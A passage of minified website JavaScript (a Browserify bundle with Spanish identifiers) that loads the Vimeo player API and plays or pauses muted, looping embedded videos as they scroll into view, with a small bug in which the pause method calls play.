_createClass(VideosMain,[{key:'existeVideo',value:function existeVideo(){var existeVideo=document.querySelectorAll('.video-iframe-vimeo');if(existeVideo.length!=0)return!0;return!1}},{key:'inicializaVimeoAPI',value:function inicializaVimeoAPI(){var tag=document.createElement("script");tag.id="iframe-vimeo";tag.src="https://player.vimeo.com/api/player.js";var firstScriptTag=document.getElementsByTagName("script")[0];firstScriptTag.parentNode.insertBefore(tag,firstScriptTag)}},{key:'inicializaReproductoresVideoIframe',value:function inicializaReproductoresVideoIframe(){var _this2=this;var reproductores=[];var _iteratorNormalCompletion=!0;var _didIteratorError=!1;var _iteratorError=undefined;try{for(var _iterator=this.videos[Symbol.iterator](),_step;!(_iteratorNormalCompletion=(_step=_iterator.next()).done);_iteratorNormalCompletion=!0){var elVideo=_step.value;reproductores.push(elVideo.inicializaReproductor())}}catch(err){_didIteratorError=!0;_iteratorError=err}finally{try{if(!_iteratorNormalCompletion&&_iterator.return){_iterator.return()}}finally{if(_didIteratorError){throw _iteratorError}}}
Promise.all(reproductores).then(function(){_this2.onVideos()})}},{key:'onVideos',value:function onVideos(){console.log('on videos / de momento nothing')}},{key:'playVideo',value:function playVideo(idVideo){console.log("Play para ",idVideo);var _iteratorNormalCompletion2=!0;var _didIteratorError2=!1;var _iteratorError2=undefined;try{for(var _iterator2=this.videos[Symbol.iterator](),_step2;!(_iteratorNormalCompletion2=(_step2=_iterator2.next()).done);_iteratorNormalCompletion2=!0){var elVideo=_step2.value;if(elVideo.idVideo==idVideo){console.log("Play para elVideo.idVideo ",elVideo.idVideo);elVideo.play()}}}catch(err){_didIteratorError2=!0;_iteratorError2=err}finally{try{if(!_iteratorNormalCompletion2&&_iterator2.return){_iterator2.return()}}finally{if(_didIteratorError2){throw _iteratorError2}}}}},{key:'pauseVideo',value:function pauseVideo(idVideo){console.log("Pause para ",idVideo);var _iteratorNormalCompletion3=!0;var _didIteratorError3=!1;var _iteratorError3=undefined;try{for(var _iterator3=this.videos[Symbol.iterator](),_step3;!(_iteratorNormalCompletion3=(_step3=_iterator3.next()).done);_iteratorNormalCompletion3=!0){var elVideo=_step3.value;if(elVideo.idVideo==idVideo){elVideo.pause()}}}catch(err){_didIteratorError3=!0;_iteratorError3=err}finally{try{if(!_iteratorNormalCompletion3&&_iterator3.return){_iterator3.return()}}finally{if(_didIteratorError3){throw _iteratorError3}}}}},{key:'observaVideos',value:function observaVideos(){var _this3=this;var callbackVideoActivo=function callbackVideoActivo(entries){if(!_this3.observerCallbackEjecutada){_this3.observerCallbackEjecutada=!0;return}
entries.forEach(function(entry){var videoVimeoTarget=entry.target;var isIntersecting=entry.isIntersecting;var videoVimeoTargetID=videoVimeoTarget.dataset.videoId;if(entry.boundingClientRect.top>0&&isIntersecting){console.log('1) PLAY ',videoVimeoTargetID);_this3.playVideo(videoVimeoTargetID)}
if(entry.boundingClientRect.top<0&&!isIntersecting){console.log('2) PAUSE',videoVimeoTargetID);_this3.pauseVideo(videoVimeoTargetID)}
if(entry.boundingClientRect.top<0&&isIntersecting){console.log('3) PLAY',videoVimeoTargetID);_this3.playVideo(videoVimeoTargetID)}
if(entry.boundingClientRect.top>window.innerHeight&&!isIntersecting){console.log('4) PAUSE',videoVimeoTargetID);_this3.pauseVideo(videoVimeoTargetID)}})};this.observerVideoActivo=new IntersectionObserver(callbackVideoActivo,{rootMargin:'-50%'})}},{key:'inicializaVideos',value:function inicializaVideos(){var _iteratorNormalCompletion4=!0;var _didIteratorError4=!1;var _iteratorError4=undefined;try{for(var _iterator4=elemsHTML.todosLosVideos[Symbol.iterator](),_step4;!(_iteratorNormalCompletion4=(_step4=_iterator4.next()).done);_iteratorNormalCompletion4=!0){var elVideo=_step4.value;var nuevoVideo=void 0;nuevoVideo=new _videoModulo2.default(elVideo);this.videos.push(nuevoVideo);this.observerVideoActivo.observe(elVideo)}}catch(err){_didIteratorError4=!0;_iteratorError4=err}finally{try{if(!_iteratorNormalCompletion4&&_iterator4.return){_iterator4.return()}}finally{if(_didIteratorError4){throw _iteratorError4}}}}}]);return VideosMain}();var videosApp=new VideosMain()},{"./video-modulo":2}],2:[function(require,module,exports){"use strict";Object.defineProperty(exports,"__esModule",{value:!0});var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1;descriptor.configurable=!0;if("value" in descriptor)descriptor.writable=!0;Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){if(protoProps)defineProperties(Constructor.prototype,protoProps);if(staticProps)defineProperties(Constructor,staticProps);return Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor)){throw new TypeError("Cannot call a class as a function")}}
var Video=function(){function Video(elementoVideo){_classCallCheck(this,Video);this.idVideo=elementoVideo.dataset.videoId;this.visible=!0;this.videoElemento=elementoVideo}
_createClass(Video,[{key:"inicializaReproductor",value:function inicializaReproductor(){var _this=this;return new Promise(function(resolve,reject){_this.videoElemento=new Vimeo.Player(_this.videoElemento,{id:_this.videoElemento.dataset.videoId,controls:!1,muted:!0,autoplay:!0,playsinline:!0,loop:!0,responsive:!0,autopause:!1});resolve()})}},{key:"play",value:function play(){this.videoElemento.play()}},{key:"pause",value:function pause(){this.videoElemento.play()}}]);return Video}();exports.default=Video},{}]},{},[1])
;